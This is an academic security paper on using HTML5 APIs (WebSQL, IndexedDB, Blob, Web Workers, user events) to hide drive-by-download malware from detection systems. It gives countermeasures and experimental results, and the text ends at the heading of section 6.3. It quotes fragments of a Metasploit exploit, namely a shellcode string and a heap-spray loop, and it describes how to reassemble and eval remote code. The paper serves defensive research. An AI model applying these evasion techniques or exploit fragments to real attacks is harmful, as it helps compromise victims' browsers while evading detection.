# Using HTML5 to Prevent Detection of Drive-by-Download Web Malware*

Alfredo De Santis †[1], Giancarlo De Maio ‡[2], and Umberto Ferraro Petrillo §[3]

[1]*Dipartimento di Informatica, Università di Salerno, Italy*

[2]*Dipartimento di Informatica, Università di Salerno, Italy*

[3]*Dipartimento di Scienze Statistiche, Università di Roma "La Sapienza", Italy*

### Abstract

The web is experiencing an explosive growth in the last years. New technologies are introduced at a very fast-pace with the aim of narrowing the gap between web-based applications and traditional desktop applications. The results are web applications that look and feel almost like desktop applications while retaining the advantages of being originated from the web. However, these advancements come at a price. The same

---

*This is the pre-peer reviewed version of the following article: *Using HTML5 to Prevent Detection of Drive-by-Download Web Malware*, which has been published in final form at http://dx.doi.org/10.1002/sec.1077. This article may be used for non-commercial purposes in accordance with Wiley Terms and Conditions for Self-Archiving.

†Electronic address: ads@dia.unisa.it

‡Electronic address: demaio@dia.unisa.it

§Electronic address: umberto.ferraro@uniroma1.it; Corresponding authortechnologies used to build responsive, pleasant and fully-featured web applications, can also be used to write web malware able to escape detection systems. In this article we present new obfuscation techniques, based on some of the features of the upcoming HTML5 standard, which can be used to deceive malware detection systems. The proposed techniques have been experimented on a reference set of obfuscated malware. Our results show that the malware rewritten using our obfuscation techniques go undetected while being analyzed by a large number of detection systems. The same detection systems were able to correctly identify the same malware in its original unobfuscated form. We also provide some hints about how the existing malware detection systems can be modified in order to cope with these new techniques.

## 1 Introduction

The web is becoming the medium of choice for the development and the spreading of malware. Currently, it is estimated that approximately the eighty-five percent of all malware comes from the web (see [37]). One particular type of malware that is gaining success is the one implementing the drive-by-download attack (see [12]). In this attack, the unaware user downloads a web page from the Internet containing a malicious code, typically written in JavaScript. Once downloaded, the code starts acquiring information from the context where it is executed in order to determine which exploits can be used to gain access to some of the resources of the local machine. If a known vulnerability is found, the corresponding exploiting code is downloaded, deobfuscated and executed.

The spreading of drive-by-download malware may be limited by using detection systems. These employ different techniques to determine if a web page contains a malware. Detection systems can be used either to prevent the spreading of malware, by establishing in advance which web sites host malware and, thus,must be blacklisted or, during the ordinary browsing activity, to warn users about the potential danger of a page being browsed. State-of-the-art web malware detection systems are based on the usage of *honeyclients*. These are client machines used to visit web pages that could contain malware. If the client gets in some way compromised after visiting a page, then the page is marked as containing a malware. This approach is very effective but also very expensive in terms of time and computational power. For this reason, it is used in conjunction with quick detection systems that are based on the static or semi-static analysis of a web page. These are used as fast filters to choose which pages could be harmful and, thus, should be analyzed by the honeyclients. The choice is carried out by classifying the behavior of web pages according to several features that are usually found in web malware.

The explosive growth of malware is continuously fueled by the release of new technologies for the web. On a side, standardizing committees, web browser developers and large companies operating on the Internet are pushing for the adoption of technologies allowing the development of rich web-based client applications. On the other side, the flourishing of these technologies is multiplying the possibilities of developing malware that are more effective and harder to detect than in the past.

In this work, we show how to use some of the functionalities introduced with the upcoming HTML5 standard to rethink some of the obfuscation techniques used to deliver web malware on the browser of a victim machine. We also developed a reference implementation for the techniques we propose. These implementations have been tested, together with a selection of publicly available web malware, against several static and semi-static malware detection systems. The tests have been conducted in two stages. In the first stage, the malware samples have been analyzed by means of the chosen detection systems. In the second stage, the same malware has been reformulated using our techniquesand, then, analyzed again. The outcoming results show that, almost in all the analyzed cases, the considered web malware was correctly identified by the detection systems in its original form, but it has gone undetected after being reformulated according to our techniques. The final aim of this article is to raise awareness about the potential dangers of some of the new functionalities related to the HTML5 standard thus fueling the development of more robust countermeasures. Some of these possible countermeasures are proposed along with the explanation of the obfuscation techniques.

### 1.1 Organization of the Paper

The remainder of the paper is organized as follows. In Section 2 we describe the anatomy of a typical drive-by download malware attack, with the help of a reference example. In Section 3 we briefly review the different approaches proposed so far in literature for the detection of malicious JavaScript code. In Section 4 we discuss several features introduced by the HTML5 standard and by several other related specifications which are of interest for our work. In Section 5 we introduce and detail our obfuscation techniques. The description of each technique is accompanied by the discussion about the possible strategies to deploy for countering it. In Section 6 we present a prototype implementation for our techniques together with the results of an experimental analysis aimed at assessing their effectiveness when used in conjunction with several malware codes and malware detection systems. Finally, we list some concluding remarks in Section 7.

## 2 Anatomy of the Drive-by Download Attacks

Drive-by download attacks work by fooling a victim user in downloading a web page containing a malicious code (usually written in JavaScript). This codeleverages some vulnerabilities existing in the web browser of the victim in order to compromise the hosting machine. The exploitation is usually done by targeting one or more bugs existing in some components of the browser, such as installed add-ons or plug-ins. The final objective is the execution on the client machine of a *shellcode* (typically, a hex-encoded binary code) that gives the remote attacker access to the machine. As discussed in [8], these attacks usually follows a standard sequence of steps:

1. **Redirection and Cloaking.** During this step, the victim may be sent through a long series of redirections, with the goal of making more difficult to track the origin of the attack, up to reach the page where the real attack is initiated. Another activity carried out in this step is the acquisition of information about the execution environment (e.g., the IP address of the client machine, the operating system and the browser being used). This information is often transmitted to a remote server in order to determine if the browser running on the target machine, or one of its components, contains a vulnerability that can be leveraged to get access to the machine. If such a component is found, then a malware code exploiting the corresponding vulnerability is sent back to the client. If no vulnerability is found or if the malware detects that is has been running on a honeyclient, no shellcode is downloaded to the client.

2. **Deobfuscation.** The malware code usually comes as an obfuscated JavaScript program. This is done in order to hide the real purpose of a code and overcome signature-based analysis. The same may apply to the shellcode carried by the malware. When the attack has to take place, the obfuscated code is transformed in clear-text.

3. **Environment Preparation.** Most part of the JavaScript-based attacks leverage on vulnerabilities found in some of the DLLs or of the plug-inscommonly installed in a browser. During this phase, the malware prepares the code required to exploit these vulnerabilities and execute arbitrary code.

4. **Exploitation.** This phase concerns with carrying out the attack. This typically involves the instantiation of the vulnerable software components and the injection of the harmful code.

A typical example of JavaScript-based attack is the one presented in the listings 1, 2 and 3. The code has been generated by means of the `mozilla_attribchildremoved` module of the Metasploit Framework ([28]), which is publicly available on the web. The attack exploits an use-after-free vulnerability ([4, 10]) that affects some recent versions of the Firefox browser and which allows to execute arbitrary code on a victim machine running Windows XP. Basically, the bug consists on the use of a previously dereferenced pointer (dangling pointer), which results in a memory error and, typically, in the application crash. The idea is that the memory previously occupied by the removed object can be carefully manipulated so that the buggy invocation results in a call to arbitrary code.

It is worth noting that the sample malware presented in this section cannot be considered a fully-fledged drive-by-download, since it does not implement all the phases discussed in Section 2. For sake of simplicity, only the exploitation phase is considered hereinafter. However, without loss of generality, the techniques presented in this paper can be straightforwardly extended to real-word web-based malware, such as that implemented by the notorious exploit kits. The variables have been renamed and uppercased as well for sake of clarity.

In the first phase, a malicious web server uses fingerprinting techniques in order to establish if the victim browser suffers from the vulnerability documented in [4] and in [10]. If so, a web page containing the malware is sent to the browser.

In the second phase, the malicious code to be executed upon the attack is typically deobfuscated by leveraging the high dynamicity of JavaScript, whichallows to execute code assembled at runtime. In this case, the obfuscation technique used by the `mozilla_attribchildremoved` module simply consists of assigning random names to the variables used in the malicious code. In the sample code presented in this section the random variable names have been substituted with simplified uppercase names for the sake of clarity. No further modifications to the original code have been made.

The third logical phase of the malware, related to the environment preparation, consists of placing the payload in a predictable memory location, so that it can be called upon the exploitation. Listing 1 shows an excerpt of the payload used for this experiment, which contains a series of binary instructions, encoded as an UTF-8 string, aimed to simply executes the Calculator application under Windows XP. In this case, the malware employs the heap spray technique ([7, 29]) in order to accomplish this task. The most relevant instructions of this function are presented in Listing 2.

Finally, the malware can trigger the execution of the payload by exploiting the vulnerability which causes the arbitrary code execution. The code responsible for this task is shown in Listing 3. Basically, the removal of a child node from the tree representing the structure of the web page being shown allows, in some circumstances, for the child to still be accessible due to a premature notification. By manipulating the memory reserved to this element, it is possible to modify the program execution in order to launch the payload.

## 3 Detecting Malicious JavaScript Code

Several techniques have been proposed so far for detecting web malware. In the simplest approach, a database of malware patterns (signatures) is statically matched against an input JavaScript code. If a match is found, then the code is classified as a malware. This approach is typically implemented by antivirus software such as [38], [48], [2], as well as by intrusion detection systems suchListing 1: Deobfuscation

```
<script type="text/javascript">
...
var PAYLOAD = unescape("%uc481%ufa24%uffff%ucbdb%u74d9%uf424%ub85b%
    u73a4" +
                    \ldots\ldots\ldots
          "%u33bf%u3d8d%ud66e%ua735%u416e");
...
</script>
```

as [32].

Static detection can be easily overcome in many ways. One of the most used approaches relies on the dynamic features of the JavaScript language. Namely, the malware is brought to the victim machine in an encrypted or obfuscated form through a web page acting as an attack vector, as described in Section 2. The web page analyzes the environment where it is ran and sends the outcoming information back to a remote server. Then, it downloads the payload of the attack (i.e., the malware). Finally, the malware code is put in plain and executed using a dynamic code evaluation function, such as `eval()`. A static analysis through a signature-based detection system will completely miss the code run by the malware, as it is revealed only at runtime, thus making the correct detection of the malware by means of a static analysis much harder.

A completely different and much more effective approach consists in runtime analysis, which can be further divided in off-line and on-line analysis. Off-line analysis is performed by means of a honeyclient, which is an instrumented environment aimed to analyze the effects produced by the execution of potentially malicious code. In high-interaction honeyclients (e.g., [16, 35]) the rendering of the web page is carried out in a sandbox, which is typically implemented as a virtual machine running a fully-featured browser. The surrounding environmentListing 2: Environment Preparation

```

<script type="text/javascript">

var OFFSET = 1542;
for (var i=0; i < 0x320; i++){
    ...
    var PADDING = unescape(PADDING_STR);
    while (PADDING.length < 0x1000) PADDING+= PADDING;
    JUNK_OFFSET = PADDING.substring(0, OFFSET);
    var SINGLE_SPRAYBLOCK = JUNK_OFFSET + PAYLOAD;
    SINGLE_SPRAYBLOCK += PADDING.substring(0,0x800 - OFFSET -
        PAYLOAD.length);
    while (SINGLE_SPRAYBLOCK.length < 262144) SINGLE_SPRAYBLOCK +=
        SINGLE_SPRAYBLOCK;
    SPRAYBLOCK = SINGLE_SPRAYBLOCK.substring(0, (262144-6)/2);
    VARNAME = "var" + RAND1.toString() + RAND2.toString();
    VARNAME += RAND3.toString() + RAND4.toString() + i.toString();
    VARSTR = "var " + VARNAME + "= '" + SPRAYBLOCK +"';";
    eval(VARSTR);
}
...
</script>
```

is monitored in order to detect eventual attempts to compromise the system, which is typically accomplished by analyzing API calls, system calls, filesystem modifications, network activity and so on.

A limitation of high-interaction honeyclients is that a malware can be detected only if the attack succeed, which may not happen. Malware may employ fingerprinting and cloaking techniques in order to adapt its behavior at runtime according to the environment where it runs. A web page could be harmful if open with a certain version of a certain type of browser using a certain typeof plugin, while being completely harmless if open in any other configurations. The malware could even be able to discern whether it runs inside a sandbox ([20]) and completely evade the analysis as consequence. This implies the need of checking the same web page several times, using all the different combinations of browsers, operating systems, installed plugins and so on. This has the effect of dramatically increasing the computational time required to scan all the possible configurations as well as the overhead to be spent for keeping the system updated with all the possible testing configurations. This cost is further magnified by the release of new versions for the software products used in the browsing activity and by the discovery and disclosure of new vulnerabilities for these software.

A similar approach is adopted by low-interaction honeyclients (e.g. [3, 31, 49, 29, 11]). Rather than analyzing the effects on the system, the code flow produced by the web page is analyzed instead. It is typically accomplished by means of an emulated environment which enables to inspect instructions and data. Detection can be based on signature matching ([26]) or on more sophisticated anomaly detection procedures ([49]). Thanks to browser and environment emulation, low-interaction honeyclients have higher detection rates with respect to high-interaction honeyclients. Moreover, also preliminary phases of an attack (e.g., fingerprinting, deobfuscation, memory preparation, etc.) can be exposed. Offline detection systems are typically fed by web crawlers and used to perform large-scale analyses. Malicious URLs can be added to a black list of malicious domains which may be used, for example, by browsers and search engines to warn users about the page they have been visiting.

The analysis performed by means of a honeyclient may require a considerable amount of time. For this reason, the usage of honeyclients is often combined with other lighter detection techniques, like the ones presented in [23], [8], [6], [31]. The rationale of these techniques is to analyze, either statically or dynamically,the content of a page and classify its behavior according to several features such as: the instantiation of very long strings, the usage of encrypting and decoding primitives, the allocation of software components that are known to be subject to exploits. This analysis occurs at a preliminary stage. If a page is found to be potentially harmful, it is sent to the honeyclient for a further analysis. Otherwise, the page is discarded. The advantage of this hybrid approach is that this preprocessing can be performed much faster than the honeyclient-base analysis, thus resorting to this technique only for pages that have a higher chance of being harmful.

On-line analysis is more concerned about web client security, and can be employed in order to detect and prevent execution of web malware at runtime. It can be accomplished by means of in-browser ([18, 9]) or binary ([21]) instrumentation. Since efficiency is one of the main aim of these systems, on-line analysis is typically based on a combination of dynamic and static approaches. Basically, function parameters are retrieved dynamically, while detection is performed by means of static classifiers (e.g. presence of certain patterns likely to be malicious). As for the case of high-interaction honeyclients, on-line analysis could be evaded by means of cloaking techniques. In [22] a system for detecting environment fingerprinting and cloaking attempts has been proposed, which can be used in conjunction with both on-line and off-line analysis.

# 4 HTML5 and the Next Generation Web

HTML5 is the arising standard for the next generation web. Although not being finished, the standard is already available as a draft (see [47, 50]) and is mostly implemented in all major browsers. It is currently being developed by both the World Wide Web (W3C) consortium and by the Web Hypertext Application Technology Working Group (WHATWG). The W3C is focused on the development of the standard specification while the WHATWG group paysmore attention to the way the specification is implemented by the web browsers and to the development of all the technologies that are related to this standard.

In addition, the W3C consortium and the WHATWG group are also active in the development of several other specifications (see, e.g., [42, 44]) that integrate the work done with the HTML5 main specifications. One of the goals of these specifications is to provide developers with the instruments required to code web applications that resemble and feel like standard desktop applications, while retaining the advantages of the distributed computing. To this end, the specifications introduce several new features that allow to obtain richer and more responsive user interfaces, to cache and retrieve efficiently user's data on a local machine, to have web applications seamlessly transfer data with their server counterparts with a small overhead, and to be able to mash together several services hosted by different providers and used by a same application. These features can be leveraged through several JavaScript-based programming APIs.

In the following, we briefly describe some of the most noteworthy HTML5 APIs.

**Local Storage API** Allows to persistently store structured data, indexed by textual keys, in a storage area provided by the browser (see [44]). This mechanism is an evolution of the one implemented by the cookies. The access to the storage is restricted on a per-domain basis (i.e., only applications originated by the same domain that originated a storage area can access it) and is only possible from the client-side of a web application.

**Web SQL Storage API** Allows to persistently store and query relational data using a database and the SQL language (see [41]). The access protection scheme is the same used in the Local Storage case. At the moment, there is not a standard specification of the SQL dialect to be supported by this technology.Instead, all web browser implementors refer to the SQL dialect supported by SQLlite. This DBMS is also the one used by all browsers (except Firefox) for implementing this feature.

**IndexedDB API** Allows to persistently maintain and query a collection of records containing either simple values or hierarchical objects (see [43]). Each record consists of a key and some values. Information can be retrieved either by using its key or by defining indexes on some of the fields of the stored data. Differently from the Web SQL Storage API, this API cannot rely on the expressiveness and the flexibility of the SQL language while querying for data. Conversely, the key-value approach guarantees faster querying times and prevents from SQL injections attacks.

**File API** Allows to persistently maintain and access information using a file-oriented interface (see [42]). Data can be of two types: `File` or `Blob`. The former is typically used to map access to objects that are stored as files in the file system underlying the browser. The latter is used to map access to immutable raw binary data, that are usually stored in memory and exchanged with a remote server.

**Web Workers API** Implements a multi-threaded execution model within web applications. The application has the possibility to fork one or more threads. These are executed concurrently with their parent thread, using a different core/processor (if available). These threads run as long as their parent threads exist. Their execution occurs in a sandbox where most part of the APIs available to web applications cannot be used. The communication between threads is implemented by sharing some common data structures. These threads have been originally conceived as a mean for web applications to carry out CPU intensive tasks without affecting the response time of the user interface.**Canvas API** Allows to draw and manipulate arbitrary graphics on a canvas surface (see [45]). The surface is encapsulated in a `Canvas` HTML element. The application can modify the content of a canvas pixel-by-pixel or use high level graphical primitives to draw lines, shapes, text, images. The content of a canvas can also be processed using image transformation operators or composition operators. Finally, arbitrary graphical animations can be easily implemented by programmatically updating the content of a canvas element through a periodical refresh.

**Cross-Origin Client Communication** Allows two or more web applications originated from different domains and running in different contexts (i.e., two iframes in a same page or two different pages) to communicate. The communication is asynchronous and is based on the exchange of messages ([17]). The application willing to receive messages creates a new listener that is uniquely bound to the domain where it originated. The application interested in communicating, creates a new message and sends it by providing the domain address where the target application should be listening. When receiving a new message, the target application may check (programmatically) the source of the message and decide if examine or discard it.

**WebSocket API** Allows a web browser to maintain a TCP-based communication channel with server-side processes (see [45]). Differently from traditional communication mechanisms based on the exchange of HTTP headers, this channel allows for full-duplex transmissions. The content of a communication can be either data or text, and it can be initiated by any of the two parties of the communication.# 5 Fooling Malware Detection Systems

As discussed in Section 2, drive-by-download web malware are usually encrypted and/or obfuscated in order to escape signature-based detection systems. As a consequence of this, many static and semi-static detection systems look for the existence of programming patterns that look like decoding or deobfuscation routines in a JavaScript file, together with some other clues, in order to establish if it is likely to be a malware or not.

In this article we propose three obfuscation techniques, based on some of the JavaScript-based APIs available with HTML5, to be used for delivering and/or assembling a malware in a web browser running on a target victim machine while fooling detection systems.

All the techniques are based on the original drive-by-download malware schema: (1) as a preliminary phase, the original malware is obfuscated and stored server-side; (2) once the victim visits the malicious page, the malware is downloaded, reassembled and launched.

The obfuscation phase (1) is common to all the techniques and can be summarized as follows. The malicious code is split in a series of chunks, each one containing a piece of the original code. The chunks are constructed ad-hoc in order to be individually undetectable (i.e. they resemble common strings).

The delivery and the deobfuscation phases (2) leverage on HTML5 functions to avoid the typical (de)obfuscation patterns detectable upon a static or semi-static code analysis. The three techniques are:

- *Delegated Preparation*. Delegate the preparation of a malware to the system APIs.
- *Distributed Preparation*. Distribute the preparation code over several concurrent and independent processes running within the browser.
- *User-driven Preparation*. Let the user trigger the execution of the prepa-ration code during the time he spends on a single page or a web site.

## 5.1 Delegated Preparation

Web malware makes massive use of strings. JavaScript provides many string manipulation functions that are particularly useful to embed shellcode in a web page and to implement (de)obfuscation routines. For this reason, detection systems focus on study of strings and string-related functions. Detection rules are typically based on features like: occurrences of string manipulation functions like `unescape()`, decoding functions such as `decode()` and `decodeURIComponent()`, very long loops which are typically used for code deobfuscation, number of occurrences of `eval()` or `document.write()` functions, which can be used to evaluate a string.

The delegated preparation technique allows a web malware to avoid (at all or partially) the activities related to the decoding and/or the deobfuscation of a string by delegating these to the web browser internals, through the WebSQL API or the IndexeDB API. As described in Section 4, these APIs allow to maintain and to query a database on the client side of a web application. The idea we propose is to split the malicious code into a series of chunks and to recompose it at runtime, as typically occurs for simple (de)obfuscation routines. The difference here is that each chunk is stored in a table entry on the local browser database. Then, when the attack has to take place, the retrieval and the preparation of the malicious code is delegated to the database engine through a properly crafted selection query. If a browser implementing the WebSQL API through the SQLlite software is used, the concatenation of the strings can be completely delegated to the SQL engine, by means of the `GROUP_CONCAT()` operator. Otherwise, it would be up to the user-level code to browse the recordset returned by the query and concatenate the resulting strings. The resulting code can be finally executed by using the `eval()` function. An alternative approachis based on the usage of the `FileReader` API. As described in Section 4, this API is meant to be used for dealing with data stored in the local storage of a browser by means of a file-oriented approach. An additional, although less popular, capability of this API concerns with the possibility of managing in-memory generic objects consisting of raw binary data: the `Blob` objects. These can hold an arbitrary number of array of bytes and are provided with a function that allow to convert their content into a single string of text. The aforementioned technique could be adapted by having a malicious code converted into a string of bytes and scattered into several very short arrays. These are sent to the client machine, where are stored as separate arrays in a single Blob object. Whenever the attack has to be triggered, the content of the Blob is converted into text, using the `readAsText()` function available with the FileReader API.

**Comment** The discussed techniques should prevent signature-based anti-malware systems from detecting malicious code during a static analysis, because the it is assembled dynamically. Moreover, they do not require to apply further encryption nor obfuscation techniques, as the malicious code is implicitly obfuscated by the fragmentation schema used to break it into records. This allows to avoid all the operations that are usually needed to recover an encrypted/obfuscated code and that are used by detection systems as a hint to guess the presence of a threat. Instead, the malicious code is retrieved by using an application pattern that is apparently harmless and very common in practice. For example, it resembles the code to be written when preparing the text labels to be used when drawing a multi-language user interface. Finally, when the `GROUP_CONCAT()` function is available, the assembling of the original code string is triggered by one single line of user-level code, as it is completely delegated to the SQL storage engine.**Countermeasures** A simple, although rough, way to counter the delegated preparation technique is to deny at all the possibility to run code that has been dynamically assembled using the output of a query to the local storage engine. In a similar way, it should be denied the possibility to run code assembled using the `readAsText()` operation of the FileReader API. However, this solution may be too limiting in a context where execution of dynamically assembled code is required. In such cases, a different strategy should be employed.

Among the different approaches proposed in literature, one that seems to be promising for countering the delegated preparation technique is the one based on *taint analysis* (see [27, 19]). This is a particular type of *data flow analysis* that works by marking as *tainted* the data, in a program execution, that comes from a potentially-malicious source. Then, propagation of tainted values is traced along the execution of the program. Finally, is tainted values are used, as input, for the execution of a given set of, potentially-harmful, commands, a warning is produced.

In our case, taint analysis could be applied by isolating all cases where a collection of strings is downloaded from the network, assembled into one string and, then, used as input for a dynamic evaluation function. In order to follow this strategy, taint analysis should be implemented with the possibility to keep track of tainted values, even if these are stored and retrieved from the local storage engine, as shown, e.g., in [39]. A possible way to reduce the number of false positives would be to employ string analysis techniques to mark as tainted only strings that are likely to contain assembly code.

## 5.2 Distributed Preparation

Typically, the operations driving the deobfuscation and the execution of a malware would look harmless in themselves but harmful if considered as a whole. The distributed preparation technique aims at deceiving detection systems bybreaking-up the execution of a malware code in several simpler pieces to be executed separately in different contexts. Each piece of code would execute its part of the attack and, then, make available the result to the next part.

From the technical point of view, this idea can be implemented by separating the three activities of gathering the malicious code (in an encoded and/or obfuscated form), deobfuscating it and running it by executing them in different threads through web workers (see Section 4). Communication between different workers could be established by using cross-origin client communication primitives (see Section 4). Moreover, in order to further confuse detection systems, the communication patterns to follow during the execution of the attack would not be established statically but decided at runtime, by evaluating a function that would decide which other web worker would be the target of a communication at the end of a certain step.

**Comment** The expectation is that this approach should be able to fool either static and semi-dynamic detection systems because these should not be able to recognize the activity performed by a single worker as part of a more complex distributed algorithm performed by all the involved workers. Firstly, the analysis of the code executed by a single web worker would not reveal any damaging activity. Secondly, it would be hard for a detection system to guess the correct order in which code is executed among different web workers without executing it.

**Countermeasures** Countering an attack carried out using the distributed technique is likely to be harder than in the case of the delegated technique. Like in the previous case, a rough solution would be to deny at all the possibility to run a dynamic code assembled using data outcoming from an untrusted source (in this case, a message received from another worker). If this solution is not viable, it is possible again to resort to the taint analysis techniques fordetecting malicious code by tracing the usage of data coming from untrusted sources. However, the problem here is complicated by the distributed nature of the application being run. Several solutions have been proposed to this end in the recent literature, such as in [15, 36]. The rationale of these approaches is to introduce a framework able to generalize and aggregate the behavior of the single threads of a distributed application, so to be able to better trace the path followed for performing a malicious activity. These frameworks are able to trace both the activities of the single threads as well as to trace pieces of data exchanged among different threads. There remains, however, one important handicap. Since the communication patterns followed by the workers is not necessarily known *a priori*, but it may be influenced by the execution flow of the application, the taint analysis should be performed in a dynamic way (i.e., by monitoring the execution of the distributed application in a setting where the malicious activity takes place), thus leaving out static and semi-static detection systems.

### 5.3 User-driven Preparation

The user-driven technique is a variant of the distributed preparation technique. Here, the activities related to the preparation and to the execution of a malware are spread across the time that a victim user spends visiting a single page or a collection of pages (i.e., seconds or minutes) rather than being concentrated in few milliseconds. Moreover, in order to avoid the predictability of the sequence, the execution of the single activities is not automatic but it is triggered by the (unaware) user himself. Such an approach falls into the category of the Logic Bombs ([13]).

From a technical point of view, this technique can be implemented by binding the execution of malware activities to the occurrence of some user-triggered events (e.g., the user clicks on a button contained in the web page). A similar ap-proach has been leveraged in the wild by the Nuclear Pack exploit kit (see [24]), whose malicious activity is triggered at the occurrence of a `onmousemove` event. The user-driven preparation technique is based on a more articulated idea. The content of the page is organized in such a way that the victim has to perform an exact sequence of steps in order to enjoy the content of the page (e.g., playing a game). By following this sequence, the victim unintentionally drives the execution of the malware.

A possible refinement of this technique would require to scatter the malware-related activities across several web pages while using the browser local storage to save temporary data.

**Comment** We expect this technique to be able to escape static and semi-static detection systems because the harmful code is scattered across several parts of the page and its execution is triggered by external non-deterministic events. Moreover, this technique could also be effective against detection systems based on honeyclients as the exact sequence of steps that cause an attack to take place is strongly related to the way a human user would interact with page. With respect to previous attempts of avoiding honeyclient analysis, such approach is much more effective since it would be very complicated for an automatic program to replicate the exact actions leading to the triggering of the attack.

**Countermeasures** The user-driven technique falls in the more general category of trigger-based behaviors in malware, i.e., hidden behaviors in a code that are activated only when properly triggered. Similarly to what has been said for the previous techniques, the easiest (and more drastic) way to counter attacks based on the user-driven technique would be to deny the possibility to run code whose content has been influenced by the user's input. When such a policy is not viable, it is possible to resort to some of the solutions existing in literature for this class of problems. Namely, detection systems such as the onedescribed in [5, 14] are able to detect, automatically or semi-automatically, the existence of a trigger-based behavior in a code, find the conditions that trigger such hidden behavior and, finally, find inputs that are able to trigger these conditions. The approach being used takes advantage from a mix of analysis techniques and may require a deep instrumentation or a reference execution of the code being analyzed. In our case, it is not clear if the time required by these systems for completing a scan over a malicious code that implements the user-driven technique would be feasible.

## 6 Implementation and Experiments

In the remaining part of this work we present the result of an experimentation aimed at assessing the effectiveness of the proposed techniques[1] In these experiments we reproduced a series of real-world scenarios, where a victim client visits a malicious website which tries to execute one or more JavaScript-based malware. Such malware is obfuscated by means of the patterns discussed in Section 5. The experimentation consisted of the following steps:

1. Selection of a reference set of JavaScript-based attacks publicly available on the web (*base malware*);
2. Analysis of the selected malware by means of a number of malware detection systems;
3. Obfuscation of the attacks by means of the techniques presented in this work (*obfuscated malware*);
4. Re-analysis of the obfuscated malware.

[1] A copy of the code used in our experimentation is publicly available at the following URL: `www.statistica.uniroma1.it/users/uferraro/experim/malware`.Table 1: List of malware used in our experimentations

| Malware sample | Target browser | Vulnerability | Public PoC exploit |
|---|---|---|---|
| A | Firefox 8,9 | CVE-2011-3659 | [30] |
| B | Internet Explorer 6 | CVE-2010-0249 | [34] |
| C | Firefox 3.5 | CVE-2009-2478 | [1] |
| D | Internet Explorer 6,7,8 | CVE-2010-3962 | [25] |

The objective of the experiments is to show that the web pages containing the malware rewritten using our techniques result perfectly clean upon the re-analysis. The malware reference set includes some proof-of-concept attacks published on the web, some of which are summarized in Table 1. As already highlighted in Section 2, for sake of simplicity but without loss of generality, the sample malware used for the experiments is not real-word malware. In fact, it just implements the *execution* phase and is uses a proof-of-concept payload. All the sample code has been generated by means of publicly-available modules of the Metasploit framework, as summarized in Table 1. Some of the selected malware is intentionally dated, hence currently detected by most of (static and dynamic) malware detection tools selected at step 2. Clearly, the detection rate at the last step cannot increase if using novel attacks (i.e. 0-days) as base malware. All the malware samples have been configured to simply execute the Calculator program as result of the attack, but clearly the same results can be obtained by adopting more complex payloads.

Despite lot of malware analysis techniques and tools have been proposed in literature (see Section 3), a very limited subset of them is publicly available for use. The malware detection systems used to validate our methods have been VirusTotal ([40]) and Wepawet ([49]). The first is a free online service that analyzes files and URLs for identification of various kinds of malware. VirusTotalaggregates the output of different antivirus engines, website scanners and other file and URL analysis tools. This service allowed for fast testing with more then 40 malware analyzers. VirusTotal uses not only state-of-the-art commercial antivirus engines, based on signature analysis, but also reputation-based engines, IPS engines, browser protection engines, buffer-overflow engines, behavioral engines and other heuristic engines[2]. Wepawet is a platform for dynamic off-line analysis of web-based threats which combines a number of approaches and techniques to analyze code executed by a web page. The core of the system is the JSAND module, which is one of the most advanced low-interaction honeyclients documented in literature. It is able to emulate several environment configurations in order to explore all the potentially harmful code paths. Dynamic analysis is implemented by means of anomaly detection techniques able to discern between benign and malicious code execution. Since the implementation of these analysis tools is constantly evolving, it is important to highlight that all the experiments have been conducted between February and April 2013.

### 6.1 Testing Environment

The obfuscated malware samples have been embedded in a set of web pages and uploaded onto a local web server running Apache 2.2.16 on Linux Debian 6.0. The server machine used for the experiments has been a laptop with an Intel Core i3-370M and 4 GB of RAM. The vulnerable client machine has been a laptop with Intel Pentium Processor P6100 and 2 GB of RAM, running Windows XP SP2 as operating system.

The attacks used in the experimentation target different browser configurations under Windows XP, as summarized in Table 1. It is worth noting that some of these browsers, like Internet Explorer, do not provide support for the

[2] A comperhensive list of the products used by VirusTotal can be found here: https://www.virustotal.com/en/about/credits/HTML5 APIs employed by our techniques, which means that some the attacks cannot be really executed against the target environment. This should not be considered a weakness of the method, since detection based on static code analysis does not require the malware execution. On the other hand, browsers with HTML5 support, like Firefox 8 and 9, have been successfully exploited by means of the modified malware, which means that our obfuscation techniques are able to preserve the timeliness, the order and the correctness of all the low-level instructions required to accomplish the attack. The use of dated hardware for both the server and the client machines has been done to prove that no particular resources are required to execute our HTML5-based techniques.

## 6.2 Experiment 1: Evasion Through Delegated Preparation

The delegated preparation technique assumes that portions of malware, referred to as *malware chunks*, are stored on a malicious server and can be retrieved, for example, by means of the WebSocket protocol. A malware chunk may be a single instruction, a set of instructions, a piece of hex-encoded payload, a pre-computed value and so on. In the example presented below the malicious web page uses the HTML5 WebSocket API in order to establish a TCP connection with the server. The server sends back to the malicious webpage a series of malware chunks that are differently processed based on the specific storage API.

Listing 4 shows a basic implementation of the delegated preparation technique (for sake of clarity some details have been omitted and self-explanatory variable names have been chosen). It is assumed that each malware chunk is a single instruction of the original malware. First, a connection with the malicious server is opened (line 2). On the reception of a message (line 3), the received chunk is stored in a local database (line 7). Once the connection is closed by the server (line 11), the full code is reassembled by means of a single call to the`GROUP_CONCAT()` function of SQLite (line 14), which transparently returns the concatenation of all the stored values.

As shown in the previous example, the use of the WebSQL API enables to assemble the malware in a transparent way, thus completely avoiding any string manipulations. Currently, the WebSQL API specification is being supported by Webkit-based browsers, such as Google Chrome, Apple Safari and Opera. In case the target browser does not support Web SQL APIs (e.g., Mozilla Firefox), Web Storage ([44]) or Indexed DB ([43]) could be leveraged instead. Listing 5 shows a possible implementation of the previous attack by using the Indexed DB API. As for the previous case, on the reception of a message the chunk is stored on the local database (Line 11). When the connection is closed by the server, a *cursor* is used in order to step through all the values in the object store (Line 17). The `onsuccess()` callback (Line 19) is called for each chunk in the object store, which can be processed as consequence (e.g. passed to `eval()`). Also in this case, no string manipulation is performed.

Another HTML5 API that can be used for the delegated preparation is Blob, or BlobBuilder in older browser versions. Both APIs can be leveraged to transparently concatenate a series of strings without using any suspicious string manipulation functions. An example is shown in Listing 6, where a BlobBuilder object is used to reassemble a hex-encoded payload obtained by means of a WebSocket connection. In more details, the chunks returned by the server are progressively appended to a BlobBuilder object (line 12). When the server closes the connection, the complete blob is reassembled by means of the `getBlob()` function (line 17). The content of the blob is subsequently read and merged in a single string by means of the FileReader API (line 24). Finally, the resulting payload is processed (line 19). Even in this case no string manipulation functions have been used.### 6.3 Experiment 2: Evasion Through Distributed Preparation

